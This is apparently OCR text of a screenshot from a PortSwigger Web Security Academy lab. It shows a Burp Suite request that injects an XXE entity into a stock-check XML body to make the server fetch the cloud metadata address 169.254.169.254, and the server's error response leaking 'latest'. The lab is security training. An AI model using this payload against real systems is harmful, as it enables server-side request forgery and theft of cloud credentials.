 Activities
Terminal
Ср 23:54
en
Exploiting XXE to perform SSRF attacks - Mozilla Firefox
Coo
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > 
Target: https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net/product?productId=
2
8 Content-Type: application/xml
9 Origin: https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
10 Content-Length: 187
11 Connection: close
12 Cookie: session=WX6703GFL4Z7AFIIeljXoOYVGgewtftB
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/" > ]>
16 <stockCheck>
17 <productId>&xxe;</productId>
18 <storeId>1</storeId>
19 </stockCheck>
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? < + > Type a search term
aleksei@aleksei-MacBookAir: ~